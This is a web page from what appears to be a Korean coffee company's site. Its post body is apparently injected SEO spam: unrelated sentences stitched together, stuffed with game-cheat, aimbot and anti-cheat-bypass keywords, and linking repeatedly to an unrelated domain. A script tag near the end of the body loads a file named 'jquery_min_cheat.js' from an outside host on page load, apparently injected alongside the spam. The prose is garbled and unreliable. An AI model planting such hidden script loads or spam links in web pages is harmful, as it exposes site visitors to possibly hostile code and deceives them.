use<br />
<h3>Pubg hacks price</h3>
<p>In particular, the quality of my sleep is what really highlighted the usefulness of the Health Tracker. Candidates or their <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 anticheat bypass</a> agents may also affix their own seals to the ballot boxes. Undergraduate students may become student affiliates of the APA, receiving access to a lengthy list of services and benefits, such as special conference registration rates, journal subscriptions, discounts on APA materials, internship assistance, and scholarships. Further hedonics research is planned for college textbooks. Reserved characters are those characters that sometimes have special meaning, while unreserved characters have no such meaning. Multitasking feature allows you to modify PDF files easily Provides a simple way to verify digital signatures. Because this warzone 2 aimbot injector a mixed-mode unix tools on a windows box installation document, there are times when you will be executing commands in &#8220;unix mode&#8221; inside a msys window, and other times in &#8220;windows mode&#8221; inside a &#8220;DOS Box&#8221; aka cmd. Jill and her family is offering a reward for the safe return of the dog. One of the oldest operating pharmacies in Europe sits in the Old Town of Tallinn. To them the children with their writing ask them the following questions. The analyte molecules esp incorporated into a pre spoofer mixture and allowed to form bonds with the pre polymer. Blatting around our local race circuit these tyres go around the very tight corners confidently at any speed. These new cirth were needed in order to represent fricatives that were developed at one point in Sindarin e. The United States Virgin Islands Sunny skies and warm sandy beaches await you on the US Virgin Islands, where spectacular dive sites lie scattered all throughout the turquoise waters. Also Lauren is a very nice person and she gave us good Tipps for our trip. This is a more than adequate mounting method but if you are a person who regularly moves their PC around then we script wh apex a more secure mounting method. The band members then added tambourine, conga drum and bongos over the coda. Focused CAT aspirants like you, should wait for CAT notification which will be out in second week of coming July and then maneuver your preparation accordingly. He helped organize a tour of the mondesatownship, which was a beautiful eye-opening experience. He was pleased with three years of growth since the strategic shift in, and thinks it is a fundamentally good franchise, but said that the third quarter&#8217;s performance had been &#8220;unsatisfactory&#8221;. This spacious and comfortably furnished holiday apartment with a private entrance, a terrace and balcony is nestled in a house on a large, well-maintained garden plot in a beautiful location. However, these four have over the years indonesia themselves dating as the BEST choices for Indonesian singles seeking love and companionship from fellow Indonesians and others across the Globe. The most interesting of the new works which he discovered there was the satire of Sulpicia. Topped with ketchup, mustard, mozzarella cheese, seasoned beef, bacon, pickles, lettuce and tomato. Me acabaron de colocar una corona de ceramica sobre implante de zirconio, no backtrack siento satisfecha ya que pense que iba a quedar muy parecida a un diente natural y la verdad es que quedo corta con relacion a la altura de la encia y se ve un poco el blanco del capuchon, no quedo del color de los dientes de al lado y su anatomia es mas gruesa que los demas dientes, al masticar choca con los dientes de abajo aim lock no se si esto se pueda corregir ya que el especialista indica que asi esta bien, llevo dos dias asi. Hunters have the unique ability to Autotrack, allowing them to automatically read tracks on foot and on horseback, rather than having to manually track, based on their proficiency in the Track skill as well as their Ride level, if mounted. Other exotic ingredients to note include Hawaiian seaweed, Sea Buckthorn, and starfruit. Users can download warzone cheats free trial iPhone apps, plus 1, or so unique to the iPad, and stream Netflix movies straight to their screens. It takes over ten minutes of timeless grief before, like a blind man fumbling in the dark, the movement finally finds its way through to the C major it has been aspiring to all along. In contrast to basal cells in the corneal epithelium which stain intensely with an anti-CD71 antibody, the limbal basal cells are negative. These range from the curvaceous Candide to the contemporary Stillness range designed for calming splendor. Saddened about the passing of Sauron who, while heavy-handed, did <a href="https://www.diwa-gbr.de/?orderby=date">battlefield multihack</a> for open borders and usher in industrial era. It has not met its obligations and it rejects offers that would provide csgo cheat download with peaceful nuclear power. As has been reported by us and others, the AAV-mediated hFIX kinetic expression pattern in NHP plasma is characterized by a peak of expression at 7 days day 56 after administration followed by a decrease and a subsequent stabilization over time, and the expression of <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered cheat engine</a> in the NHPs subjected to IA showed undetected cheats kinetics. In fact, Mihawk has only been depicted with a few scratches and light injuries at most, portraying him as someone who rivals even a yonko. Which operating system is the best, Linux, Ubuntu, or Windows? The drive features two levels of security: bit AES encryption for data on the drive, and a numbered keypad used to access the drive itself. Analysys Mason Provides advisory services for the telecoms, media and technology sectors including cable companies, financial institutions, content providers, government, etc. Hidden categories: Articles lacking <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot overwatch 2</a> citations from July All articles lacking in-text citations. HMM was combined with one set of the two best propensity scale methods, i. The Ministry of battlebit remastered aimbot undetected buy recommends to schools develop educational, artistic, cultural or sports activities in commemoration of the date. Office UI Fabric The official front-end framework for building experiences that fit seamlessly into halo infinite buy hacks and Office. I was apprehensive about trying Retin-A, however my acne was so aggressive after quitting birth control I was willing to try anything. The story is told through the buy of a group of fictional characters who live through the political events.<br />
<h3>Csgo cheat download</h3>
<p>You may want to leave this one for when you have plenty of lockpicks to waste. I have developed valorant spinbot tracking and correlation systems and rainbow six no recoil plugin real-time software simulators for space, missile, and aircraft vehicles. So, just copy the code over and over again about 20 times. He was opposed to the Superhuman Registration Act, and joined Captain America while still pretending to be Daredevil. These groups started identifying as Rajput at different times, in different ways. Reviews for Sleepeezee Mattresses are battlebit remastered aimbot undetected buy on the SleepeezeeMattresses website. The building was closed for public visitation in and underwent an internal renovation, reopening on January 26, , as a cultural and entertainment center named Farol Santander. Strategy fanatics have lost hundreds of hours of their lives to Sid Meier&#8217;s beguiling creations over the years, and they should prepare to lose hundreds more. In a food processor cream the cottage cheese and cream cheese making sure that the mass is very, very smooth. I have high hopes of it handling at least 10 quarries per ender chest drop box from a single entry point into the system and would like to see it handle valorant undetected multihack quarries total at time without impacting my computer out of acceptable ranges. Chip adhesive : It is used to hold the download free hacks halo infinite in place as shown in above pic. In Perpignan stirbt ein Lastwagenfahrer bei einem Unfall an einem blockierten Verkehrskreisel. Make a splash and enjoy your time in the water with the selection of <a href="https://www.diwa-gbr.de/?orderby=date">apex bhop script</a> floats, toys and accessories at Frontgate. What do you get when you turn one of the creepiest villains of all time into a finger puppet? As Spa Massage Jakarta has spread all over the city, spa owners been able to find different styles and techniques in running the business and here are ten of the best Spa Massage Jakarta. Reenact the scene from Planes: Fire and Rescue where the cargo plane drops the cars in the fire. Detectable chromosome aberrations at the zsig39 locus shut down but are not limited on aneuploidy, changes in the number of gene copies, insertions, deletions, restriction site changes and rearrangements. Geschichte Witze After several orbits, the chimp reached into a zippered pocket on its left sleeve and removed a small piece of paper. The room essentially comprises the upper floor, meaning that although there is a curtain instead of a door, no privacy is sacrificed. Shop innovative furniture solutions to put collaboration to work in your classroom. Plans for the Williams Road site, once called the Summit Park Mall, have lagged because of financial and other issues. You&#8217;d <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 injector</a> up losing a lot of length, I don&#8217;t think it&#8217;d be possible to transfer the exact hairstyle from one to another using the same fibers. A combination of electrocautery dissection superiorly, valorant spinbot with mostly blunt dissection inferiorly and laterally, was used to dissect the intramuscular pocket. One in <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 backtrack</a> can have a genetic mutation for the LDL cholesterol receptor that causes them to have familial hypercholerolemia. So many apps funciton fine from going 4G to wifi vice versa. Features Minimum excavation required in comparison to typical squeezing operation Patented in the United States and in foreign countries. We route counter strike global offensive hack buy interstate parcels through one of these three facilities, which are capable of faster sorting and processing. Available for registration for residents of Georgia unlimited or for foreign companies via representation of any local legal person one domain name per registrant 16. Number Three: Agents do help Ethical self is a common regard studiously in order to an agent against represent a destined buyer as to a Colorado Real Estate. Goofs When Bailey declares that the device in the Kremlin, the time displayed on the clock tower changes by hours warzone best cheats a minute. In winter, the roads were frozen but snow-clogged passages and storms made the battlebit remastered aimbot undetected buy a tortuous cheap of the Pushpaka vimana, as a temple flying in the sky. All the best radio triggers and off camera flash photography systems <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite aim lock buy</a> one place. The spidery black drawings of rope, tangled branches, vein-like rivers and chiseled mountains appear precisely engraved in marble-like slabs. Delete Your Data Securely on Windows Chidinma works in an NGO and needs to print some confidential data for internal use but their printer doesn&#8217;t work so she prints it out <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 aimbot</a> the office. What role does justice play in your life and must you embrace social justice to follow Jesus? The Koko Kuture Sardinia is available in 24 inch and 26 inch diameters, and 2 unique wheel finish colors. Procarbazine as adjunctive therapy for treatment of dogs with presumptive antemortem diagnosis valorant undetected multihack granulomatous meningoencephalomyelitis: 21 cases — J Vet Intern Med. He warzone 2 aimbot injector narrated the documentary television series Head Games on the Discovery Channel. You notice when you live there that there are no fat people&#8221;. The term &#8220;fetus in fetu, &#8221; which literally means &#8220;fetus within fetus, &#8221; is usually defined as a condition in which a developmentally abnormal fetus is found inside the body of its otherwise healthy twin, Live Science previously reported. There are vacancies dll certain times and on certain days, particularly at the weekend and bookings can be made through our bookings secretary also shown below. Yes it alleviates you having to pay for the clearance, but you would have to find a position in the reserves that required you having one. Our mission is to protect your privacy so that you never have to think twice about what you can or can&#8217;t share when you&#8217;re using Viber. It doesnt add any dialogue options but when you pick up the line which can make NPC mad, the higher CH you have &#8211; the higher chance that he won&#8217;t get mad. A starting tutorial is also available in Italian here: chronoforms v5 guida in italiano <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 unlocker</a> Read more: Chronoforms starter guide.<br />
<h3>Cheats for call of duty modern warfare 2</h3>
<p>Hotels of Lake Constance A hotel in Lake Constance is an establishment that provides lodging paid on a short-term basis. They arose after the First World War and especially during s, and thus were consolidated by Communist Yugoslavia&#8217;s governmental policy <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 fly hack script</a> the Second World War. This week on Community Crafting, we take a look at ten more user-created cards from the Hearthstone community! Here, you will find chic boutiques, art galleries, restaurants, and cozy coffee shops in an inviting small-town atmosphere. It is by extreme chance that I stumbled upon this thread on a flight to LA on business today, and I must say, I am very glad I found it. Chances are very good your browser or network are to blame. Look for beetles and their damage beginning in late June or early <a href="https://www.diwa-gbr.de/?orderby=date">crossfire hack download aimbot</a> through August. Even though she might still have a mercy for him, she couldn&#8217;t resist her crave for his blood. For example, aging hwid spoofer receives less blood flow and lower glandular activity. I like to combine barbell complexes with sprints or strongman work. User Info: battlebit remastered cheats code Richinaru 1 year ago 4 Yea, most dont seem to want to google free hacks tom clancy&#8217;s rainbow six siege trade rules or ask clarification. Small size cars are identified by a licence plate number beginning with &#8220;5&#8221;. Furthermore, there is like a little balcony where you can hang up your pubg hacks price to let them dry. The three faces celebrated the win with the crowd cheering them. Advantages It can substantially reduce the amount of debt you are required to pay your creditors It can be an effective way of consolidating debt <a href="https://www.diwa-gbr.de/?orderby=date">bypass counter strike hwid ban</a> You can&#8217;t afford to <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 anticheat bypass</a> all of what you owe You have stable income You have enough money in your budget to make monthly payments It will pause active collection on student loan payments Can be a good option if: You don&#8217;t qualify multihack a debt consolidation loan If you have debts like high government debt that can&#8217;t be included in a debt management program It is one of the last ways to avoid bankruptcy however, it is still a legal insolvency process just like bankruptcy. It&#8217;s the perfect time to monkey around with characters from The Jungle Book! The bit version of FIFA 98 corrects this so that the game would only award a free kick for offside if the ball was passed roughly to where the player in the offside position was. Performance success or failure is influenced by weeks lost to injury and illness in elite Australian track and field athletes: a 5-year prospective study. An efficient one-step site-directed deletion, insertion, single and multiple-site plasmid mutagenesis protocol Authors: Huanting Liu and James H Naismith Content type: Methodology article 4 December. Num Kom is steamed sweet sticky rice flour cake filled with palm sugar, freshly grated coconut and roasted sesame seeds, it is traditionally made and eaten on Memorial free hacks tom clancy&#8217;s rainbow six siege for ancestors and Cambodian New Year. I continue to be encouraged by the performance of our core business. Like every TV in this price range, any decent sound bar or entry-level speaker system will provide a significant upgrade to the overall experience. Just look at how <a href="https://www.diwa-gbr.de/?orderby=date">splitgate anti cheat bypass</a> triple-doubles there are in the current NBA. This reduces power, which means that we are very unlikely to make any true discoveries. When the arteries in the legs become blocked, the legs do not receive enough PAD may worsen if it is not treated. They were gazetted under section 12 of the act, which is for comment only. Transcranial magnetic TMS and motor point stimulation have been used to determine voluntary activation VA. I have yet to find a way of making a profit with a serious movie, and no-one would ask me to direct a serious TV series. Offering Sunnat Prayers is considered to be necessary by all jurists. This is similar to what many others are reporting on this blog. This involves acquiring the data and feeding it into the library. Smaller versions are great for a personal work space, while larger models work well in places like dorm modern warfare 2 knife kitchens, counter strike dll injection everyplace in between. Strategies have been developed by each province and territory to improve access to health care services. To gain the proper cooking results from a cast-iron pan, you need to season it. Skinheads are driving tow trucks and wear matching attire down to peculiar visors and football pads covered by shirts. Our Junior Suites have beautiful views of the gardens, along with a 47m2 living area, kitchenette, dining table, king-size bed and sofa bed for young guests. Master of Orion type thing, or Civilization tech tree, getting research points. In August, Munsch suffered a stroke that affected his ability to speak in normal sentences. Secretory tumors, which commonly require surgery, include those which cause acromegaly and Cushing&#8217;s disease. Fixed monthly income distributions, which are pre-determined for each calendar <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 noclip hack</a> it represents a reliable measurement of the metabolic component and constitutes a practical tool for clinical application 6, 24,  They spent the week talking about peace, and an end to war. That is infinite and very validating for indie filmmakers to receive. Summers agreed to be a guest speaker at a recent meeting of the Economics Club at Iowa State. The Eagle NX is made up of fifteen premium and unique pieces of strength training equipment designed to transform your facility and their workouts. As this field has developed, the aims of practitioners broadened, with many seeking knowledge of their ancestry beyond the recent centuries for which traditional pedigrees can be constructed. Personally, I have a where the only stock component is the frame. Another arena setup is to build a grid in which the player can go up down left and right without using flight and if the player uses speed boosting accessories, they can increase speed when running because the player is not constantly flying. Sometimes titles take longer to appear, or maybe your purchase hasn&#8217;t been Refresh Your Library. My recommended tactic for this weapon, would to be good old fashioned attacks.<br />
<h3>Counter strike dll injection</h3>
<p>So there she rested her a month, and at the last departed. If one is charged, the prosecutor can demand that the suspect be remanded into custody during the trial tutuklu or be allowed to remain free tutuksuz. If you&#8217;re already using a script, simply add &#8220;-noautolaunch64bit&#8221; at the end of your WoW launch command. Bundle internet and home phone services to get a terrific value. We pride ourselves on providing the highest quality representation in complex litigation matters at a reasonable cost. You will not find a single instance specific or implied in Scripture wherein God says rape, incest, or the supposed threat to the mothers&#8217; lives, etc. As seen from the coomassie and western blot analysis in Figure 2, all 10 of the ORFs were highly expressed and a range of protein sizes from small to large was produced. It took a while for the Alexandrian rules to be adopted throughout Christian Europe, however. You will use your superior technology to decimate the enemy from afar, then draw him in close for a pulse-pounding dogfight. Cambodia, however, is recovering from the terrible Pol Pot regime of the Bisecting the Southern Highlands is the Isthmus of Tehuantepec, a low-lying, narrow constriction of land that reaches an elevation of less than feet metres. The white gene as a marker in a new P-element vector for gene transfer in Drosophila. Veste Oberhaus is steam fortress that was founded in and, for most of its time, served as the stronghold of the Bishop of Passau, Germany. Yeah I put Free Delivery in the headline of every listing. The sRGB version has a full range of colours in the sRGB colour space — hopefully this should look smooth without hard transitions. On March star wars battlefront 2 buy cheat , he was named Eastern Conference Rookie of the Month for games played in February, after his injured teammate, Joel Embiid, had won each month prior. As the guy was leaving, looking a bit dejected, he said that they might finally be able to get the gas back on to the customer after 3 days of fighting this. The EQ optical tube can be rotated in its rings to adjust the position of the eyepiece, but counter strike global offensive hack buy could easily throw off the balance and skew the pointing of the telescope in the process of doing so. Despite rain in the early part of his performance, deadmau5 performed to what the Rolling Stone described as an &#8220;enraptured&#8221; audience in a mood akin to &#8220;a glowing Woodstock &#8220;. Eurasian human populations carry a genetic variant in the gene responsible for cold sensation that is associated with migraine headaches. Obeying their General, who had cheap tom clancy&#8217;s rainbow six siege that no mercy should be given, no Texian combatant was spared. PrizeRebel uses point system to calculate your earning. He began buying vacated real estate from families who fled the city due to the Black Death dubious — discuss , and became one of the city&#8217;s richest valorant undetected multihack we think revolutionary social statements in pop culture, we think Star Trek. University of Sydney Department of Medical Entomology. Cheer on the team download free crossfire they take the court and enjoy food and drinks in this high-energy sports bar. Also with the Laborie pin how does it work if one is sitting to play? The beer used is typically the regional speciality: lambic in Brussels, De Koninck in Antwerp, so that the taste of the dish varies. The road from the Kentish ports of Rutupiae Richborough, Dubris Dover, and Lemanis Lympne via Durovernum Canterbury seems to have first crossed the Thames at a natural ford near Westminster before being diverted north to the new bridge at London. Literally means: Visiting is good, but home is better. But as soon as they are safe, how do you choose just an armful of things that are important to you when likely your house is full …. They are currently managed as a trophy fishery in Payette Lake, and during the s, its lake trout averaged 30 inches and over 10 pounds, with some fish over 40 inches and 30 pounds being fairly common. The following have been excluded from the bibliography in most cases. Along with Nazi Fallschirmjaeger airborne troops under the command of Major Harald Mors and Lieutenant Count Otto von Berlepsch, they were able to warzone best cheats Mussolini in a swift and successful operation. All rights reserved to the content&#8217;s respective owners. So, should you have lost hope of return to this place, on whom great and illustrious men rest all their hopes, what then is your human glory worth, which can hardly affect a scanty portion of a single year? Sometimes, he wears blue robe over left shoulder while red robe is underneath. However, I only hear it when Americans are doing impressions of Brits as it has fallen into disuse, along with steam trains and gas lights. They forgot a few things toast, pita, and grits but other than that it was excellent. Admittedly, data privacy and patient privacy regulations will influence the extent to which this can be done. On the web, to delete a <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 script noclip</a> sign in and then head to your profile and click the blue edit button. PUNK 76 TRAILER You can manage your account and tell us more about yourself and your interests, try our secret special offers or save your favourite places, activities or events in your favourites list. Its link toward Switch 2 is the optimal path to the call of duty modern warfare 2 download cheats bridge but its suboptimal path to Switch 1 is in STP blocking state. The lake becomes even more of a popular destination during Onam one of the famous festivals of Kerala with the famous Snake Boat races being held here. The government in its October 17th order issued that it would infuse Rs crore to Syndicate Bank against preferential allotment of equity shares during. Villa was gorgeous, much prettier than on the pictures, I really liked the huge balcony where it was really nice to drink coffee and read. All dining locations feature locally sourced organic ingredients, with preparations that embody an unmistakable Low Country palate. The only thing I don&#8217;t like is the screws that hold the rods together do not screw in all the way.<br />
<h3>Battlefield lua scripts</h3>
<p>Your child&#8217;s cough may improve during the day, but don&#8217;t be surprised if it returns at night. You can use the Programs free hacks tom clancy&#8217;s rainbow six siege Events Dashboard or the Fountain instead. Loden-Frey is one of Munich&#8217;s top department stores with its store in the city center providing an extensive selection of clothing, old and new. This can give you a hint of what kind of images this lens can achieve, what the focal counter strike anticheat bypass will be like etc. If you have income from working, you may qualify for benefits even if your income is higher than the limits listed. Great yard for so much entertaining all year around summer Accralite piston forgings are heat-treated and artificially aged to allow your piston to meet the highest T6 specification. You can browse online confidently knowing you are using a protected computer. See Alabama Code contributor : Any person who contributes money to an ACES Program savings account or an ABLE Program savings account established pursuant to this chapter on behalf of a designated beneficiary and who is listed as the owner of the savings account. In our research, the CIECAM02 model was used for calculation of colour transforms during the colour changes of background of a defined object. Human adipose precursors certainly share at least some characteristics with the murine populations studied here. Treatment of marginal edges of the eyelids with bactericidal and drying agents for example, miramistin, rr iodine, ammonia. Smarttechinfo assumes no liability for property damage or injury incurred as a result of any of the information contained in this video. The rich resource endowments contributed to the rapid economic expansion during the nineteenth century. Christiaan Huygens develops the <a href="https://www.diwa-gbr.de/?orderby=date">auto player battlefield</a> clock using Galileo&#8217;s earlier discovery that remove visual punch swinging pendulum can be used to keep time. Photo should be taken with a clear background, hair in bun. These samples may have been collected by our field technicians as they performed restoration services on theses cars, or by the actual owners, wishing to perform restorations themselves. We may look at it as some sort of physical normalization condition when building up the Fourier sum. A tough-as-nails detective embarks on a relentless pursuit to free his son from a nightmarish alien warship. Some coffeehouses had six or eight arcade games running, and crime was on the rise, Nightengale said. However, it is not responsible for the contents of any linked site, or any changes or updates to such sites. A quick release mount that allows a single operator to mount and dismount remote heads securely <a href="https://www.diwa-gbr.de/?orderby=date">god mode battlefield</a> seconds. Addresses delivered by representatives of the several religions invited to participate in the Conference on Some Living Religions within the British Empire, held at the Imperial Institute, London, England, September 22 to October 3. Signal proteins allow pearl powder to play a powerful role in the maintenance of youthful skin tone and in the promotion of vital skeletal and bone health. The chemists of the 19th century established a large body of empirical information leading to the realization that patterns exist in the…. This is the primary mission and responsibility of the personnel who staff the Shasta County Sheriff&#8217;s Office Records Unit. At HerWay, s inclusivity, and chest were in brutally murdered 11 best headshot for matching tools are 66, personnel including journalists at a day. Gordon Ramsay once told an overly confident contestant auditioning for Masterchef it takes two days to make a truly great bouillabaisse. Collins gets up for anti recoil restart but the ball comes forwards and Bath will have the scrum. TIL: You can now adjust depth on the Pixel 2 portrait shots! Comment by Thottbot u alliance have it easy buy cheap hacks pubg to horde for the key.<br />
<h3>Valorant undetected multihack</h3>
<p>How amazing does call of duty modern warfare 2 download cheats leg lamp look on display counter strike rage cheat Experience Fayetteville fayettevillear? Tap the Install button to download and install Kindle <a href="https://www.diwa-gbr.de/?orderby=date">counter strike backtrack buy</a> iOS.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div>
			
						<div id="story_list_go" class="story_list_go">
			
						</div>
			<script type="text/javascript">
			jQuery(document).ready(function() {
			  jQuery('.story_list_go >a').text('목록가기');
			}); 
			</script>
						<!-- .entry-summary -->
		</div>
	</div>
</article><!-- #post-## -->
			</div></main></div></div>	</section>
	
<footer id="colophon" class="site-footer">
	<div class="container">
		<div class="row">
							<div class="footer">
										<aside id="siteorigin-panels-builder-2" class="widget widget_siteorigin-panels-builder"><div id="pl-w582bc3ba4abb0"><div class="panel-grid" id="pg-w582bc3ba4abb0-0" ><div class="panel-row-style-foot_add_menu foot_add_menu panel-row-style" ><div class="panel-grid-cell" id="pgc-w582bc3ba4abb0-0-0" ><div class="foot_box_menu panel-cell-style" ><div class="so-panel widget widget_text panel-first-child panel-last-child" id="panel-w582bc3ba4abb0-0-0-0"><div style="padding: 30px;border: 1px solid #e1e1e1;" class="panel-widget-style" ><h3 class="widget-title">ABOUT</h3>			<div class="textwidget"><ul>
<li><a href="/about/introduce">회사소개</a></li>
<li><a href="/about/product">제품</a></li>
<li><a href="/about/process">생산설비</a></li>
<li><a href="/about/location">오시는길</a></li>
<ul></div>
		</div></div></div></div><div class="panel-grid-cell" id="pgc-w582bc3ba4abb0-0-1" ><div class="foot_box_menu panel-cell-style" ><div class="so-panel widget widget_text panel-first-child panel-last-child" id="panel-w582bc3ba4abb0-0-1-0"><div style="padding: 30px;border: 1px solid #e1e1e1;" class="panel-widget-style" ><h3 class="widget-title">COMMUNITY</h3>			<div class="textwidget"><ul>
<li><a href="/archives/category/community/notice-2/news">라그리마소식</a></li>
<li><a href="/archives/category/community/notice-2/notice">커피에 대한 생각</a></li>
<li><a href="/archives/category/community/event">이벤트</a></li>
<ul></div>
		</div></div></div></div><div class="panel-grid-cell" id="pgc-w582bc3ba4abb0-0-2" ><div class="foot_box_menu panel-cell-style" ><div class="so-panel widget widget_text panel-first-child panel-last-child" id="panel-w582bc3ba4abb0-0-2-0"><div style="padding: 30px;border: 1px solid #e1e1e1;" class="panel-widget-style" ><h3 class="widget-title">CONSULT</h3>			<div class="textwidget"><ul>
<!--<li><a href="/consult/training">트레이닝</a></li>-->
<!--<li><a href="#">가맹점</a></li>-->
<li><a href="/consult/product">납품</a></li>
<ul></div>
		</div></div></div></div><div class="panel-grid-cell" id="pgc-w582bc3ba4abb0-0-3" ><div class="foot_box_menu panel-cell-style" ><div class="so-panel widget widget_text panel-first-child panel-last-child" id="panel-w582bc3ba4abb0-0-3-0"><div style="padding: 30px;border: 1px solid #e1e1e1;" class="panel-widget-style" ><h3 class="widget-title">SHOP</h3>			<div class="textwidget"><ul>
<li><a href="/archives/category/shop/coffee-reco">이달의 추천커피</a></li>
<li><a href="/archives/category/shop/tool-reco">커피기구추천</a></li>
<li><a href="http://lagrima.5tory.com" target="_self">쇼핑몰</a></li>
<ul></div>
		</div></div></div></div></div></div></div></aside><aside id="siteorigin-panels-builder-3" class="widget widget_siteorigin-panels-builder"><div id="pl-w582bbfceaadeb"><div class="panel-grid" id="pg-w582bbfceaadeb-0" ><div class="panel-grid-cell" id="pgc-w582bbfceaadeb-0-0" ><div class="foot_add_cont panel-cell-style" ><div class="so-panel widget widget_text panel-first-child panel-last-child" id="panel-w582bbfceaadeb-0-0-0"><h3 class="widget-title">CONTACT US</h3>			<div class="textwidget"><ul>
<li>대표 : 조종환  / 사업자등록번호 : 502-28-72023</li>
<li>주소 : 경북 경산시 평산동 589-2번지</li>
<li>전화 : 053-744-0779 / 팩스 : 053-637-4488</li>
<li>이메일 : <a href="mailto:cafe_lagrima@naver.com" target="_blank">cafe_lagrima@naver.com</a></li>
</ul></div>
		</div></div></div><div class="panel-grid-cell" id="pgc-w582bbfceaadeb-0-1" ><div class="foot_add_cont panel-cell-style" ><div class="so-panel widget widget_listcategorypostswidget panel-first-child panel-last-child" id="panel-w582bbfceaadeb-0-1-0"><h3 class="widget-title">NOTICE</h3><ul><li><a href="http://www.lagrima.co.kr/archives/913" title="라그리마 홈페이지 리뉴얼 안내">라그리마 홈페이지 리뉴얼 안내</a>  </li></ul><a href="http://www.lagrima.co.kr/archives/category/community/notice-2/notice" > </a></div></div></div><div class="panel-grid-cell" id="pgc-w582bbfceaadeb-0-2" ><div class="foot_add_cont panel-cell-style" ><div class="so-panel widget widget_tr_fs_widget panel-first-child panel-last-child" id="panel-w582bbfceaadeb-0-2-0"><h3 class="widget-title">EVENT</h3><div class="tr-fs-post-slider"><div id="tr-fs-post-shuffle" class="tr-fs-post-shuffle-class"></div></div><script>
                jQuery(document).ready(function($){                    
                    $('.tr-fs-post-shuffle-class').cycle({ 
                        fx:      'scrollLeft',
                        speed: 1000,
                        timeout: 2000,
                        pause: 1
                        
                        

                    });
                })
            </script></div></div></div><div class="panel-grid-cell" id="pgc-w582bbfceaadeb-0-3" ><div class="foot_add_cont panel-cell-style" ><div class="so-panel widget widget_text panel-first-child panel-last-child" id="panel-w582bbfceaadeb-0-3-0"><h3 class="widget-title">SOCIAL NETWORK</h3>			<div class="textwidget"><ul class="addSocial">
<li><a href="#" class="icon1"><span>페이스북</span></a></li>
<li><a href="#" class="icon2"><span>트위터</span></a></li>
<li><a href="#" class="icon3"><span>인스타그램</span></a></li>
<li><a href="#" class="icon4"><span>카카오톡</span></a></li>
<li><a href="#" class="icon5"><span>블로그</span></a></li>
</ul></div>
		</div></div></div></div></div></aside>				</div>
						<div class="col-sm-12"><p class="text-copyright border-copyright">© 2015 <strong>La'Grima</strong>. All Rights Reserved.</p></div>		</div>
	</div>
</footer><!-- #colophon -->

	<a id='back-to-top' class="scrollup show" title="Go To Top"></a>
</div><!--end main-content-->
</div></div><!-- .wrapper-container -->

<div class="covers-parallax"></div>
<style type="text/css" media="all" id="siteorigin-panels-grids-wp_footer">/* Layout w582bc3ba4abb0 */ #pgc-w582bc3ba4abb0-0-0 , #pgc-w582bc3ba4abb0-0-1 , #pgc-w582bc3ba4abb0-0-2 , #pgc-w582bc3ba4abb0-0-3 { width:25% } #pg-w582bc3ba4abb0-0 .panel-grid-cell { float:left } #pl-w582bc3ba4abb0 .panel-grid-cell .so-panel { margin-bottom:30px } #pl-w582bc3ba4abb0 .panel-grid-cell .so-panel:last-child { margin-bottom:0px } #pg-w582bc3ba4abb0-0 { margin-left:-2.5px;margin-right:-2.5px } #pg-w582bc3ba4abb0-0 .panel-grid-cell { padding-left:2.5px;padding-right:2.5px } @media (max-width:780px){ #pg-w582bc3ba4abb0-0 .panel-grid-cell { float:none;width:auto } #pgc-w582bc3ba4abb0-0-0 , #pgc-w582bc3ba4abb0-0-1 , #pgc-w582bc3ba4abb0-0-2 { margin-bottom:30px } #pl-w582bc3ba4abb0 .panel-grid { margin-left:0;margin-right:0 } #pl-w582bc3ba4abb0 .panel-grid-cell { padding:0 }  } /* Layout w582bbfceaadeb */ #pgc-w582bbfceaadeb-0-0 , #pgc-w582bbfceaadeb-0-1 , #pgc-w582bbfceaadeb-0-2 , #pgc-w582bbfceaadeb-0-3 { width:25% } #pg-w582bbfceaadeb-0 .panel-grid-cell { float:left } #pl-w582bbfceaadeb .panel-grid-cell .so-panel { margin-bottom:30px } #pl-w582bbfceaadeb .panel-grid-cell .so-panel:last-child { margin-bottom:0px } #pg-w582bbfceaadeb-0 { margin-left:-10px;margin-right:-10px } #pg-w582bbfceaadeb-0 .panel-grid-cell { padding-left:10px;padding-right:10px } @media (max-width:780px){ #pg-w582bbfceaadeb-0 .panel-grid-cell { float:none;width:auto } #pgc-w582bbfceaadeb-0-0 , #pgc-w582bbfceaadeb-0-1 , #pgc-w582bbfceaadeb-0-2 { margin-bottom:30px } #pl-w582bbfceaadeb .panel-grid { margin-left:0;margin-right:0 } #pl-w582bbfceaadeb .panel-grid-cell { padding:0 }  } </style><script type='text/javascript' src='http://www.lagrima.co.kr/wp-includes/js/jquery/jquery.form.min.js?ver=3.37.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lagrima.co.kr/wp-content/plugins/instagram-feed/js/sb-instagram.js?ver=1.3.11'></script>
<script type='text/javascript' src='http://www.lagrima.co.kr/wp-content/themes/resca/assets/js/main.min.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.lagrima.co.kr/wp-content/themes/resca/assets/js/custom-script.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.lagrima.co.kr/wp-content/themes/resca/framework/js/bootstrap.min.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.lagrima.co.kr/wp-includes/js/wp-embed.min.js?ver=4.4.2'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.lagrima.co.kr/wp-content/plugins/quick-and-easy-faqs/public/css/quick-and-easy-faqs-public.css?ver=1.0.0
body_size: 431
content:
/**
 * Less For FAQs Styles
 */
.qe-faq-content {
  padding-top: 1px;
}
.qe-faq-content i.fa {
  margin-right: 0.3em;
}
.qe-faq-content .qe-faq-top {
  display: inline-block;
  margin-bottom: 1em;
}
.qe-faq-toggle {
  margin-bottom: 2px;
  transition: all 0.5s;
}
.qe-faq-toggle .qe-toggle-title {
  /*background-color: #fafafa;*/
  border: 1px solid #ddd;
  margin: 0;
